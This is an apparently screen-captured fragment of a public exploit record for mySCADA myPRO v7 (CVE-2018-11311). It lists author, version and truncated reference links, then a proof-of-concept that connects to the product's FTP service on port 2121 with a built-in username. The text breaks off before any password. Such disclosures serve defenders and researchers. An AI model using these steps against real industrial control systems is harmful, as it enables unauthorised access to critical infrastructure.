
# Exploit Title: mySCADA myPRO v7 
# Date: 2018-07-02

# Exploit Author: Emre ÖVÜNÇ

# Vendor Homepage: http://myscada.o
# Software Link: https://www.mysca
# Version: v7.0.45

# Tested on: Windows/Linux

# CVE-2018-11311

# https://cve.mitre.org/cgi-bin/cv
# https://github.com/EmreOvunc/myS
# PoC

ftp [IP] 2121

username: myscada
